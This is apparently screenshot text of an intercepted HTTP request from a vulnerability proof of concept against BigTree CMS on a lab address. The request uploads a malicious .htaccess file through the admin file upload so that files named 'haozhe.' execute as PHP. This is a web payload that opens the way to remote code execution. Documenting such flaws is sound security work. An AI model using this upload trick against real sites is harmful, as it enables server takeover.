 Request to http://192.168.247.130:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1460412208160140923723019827
Content-Length: 644
Origin: http://192.168.247.130
Connection: close
Referer: http://192.168.247.130/bigtree/site/index.php/admin/trees/add
Cookie: sid=5gficdqudmeg24obi1coii58k5; PHPSESSID=i3t9o3iuog1h0r36r4eb84qs6s; yzmphp_adminid=6918VXufJQL0wjkQfAEXrTvTgTWDSKalEZP0BAiF;
yzmphp_adminname=779ezCDC5V7ttiAkaFIRnVL4rRu2BXDF1R1216vxgayUYA; yzmphp__userid=b53abyh__fHssRaZk7s4ODzLhlX6x2aE4_FeCw7H;
yzmphp__username=e6a9JTqOk2jtKrFcrv9jw1h7L5QKFolsgW1qvoCRWeoHidGW; yzmphp__nickname=0ddeFyedWAlwSWjgtMthvWjZe_nJdGDM9HOdw6xuK46srP49;
yzmphp__groupid=b1adQ1H7XGZ6Kj2RorwEW1HK_r4WLFhGJ8SR_KI5; XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
-----------------------------1460412208160140923723019827
Content-Disposition: form-data; name="__csrf_token_0QEWBQDKJNXCLBF2HTRRT688PTUBVCNX__"
uwN7RKjiTPhg6w/NDvbO9tSH70dGwljB74goqZtqObY=
-----------------------------1460412208160140923723019827
Content-Disposition: form-data; name="folder"
0
-----------------------------1460412208160140923723019827
Content-Disposition: form-data; name="files[]"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "haozhe."> # here is a dot in the filename.
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------1460412208160140923723019827--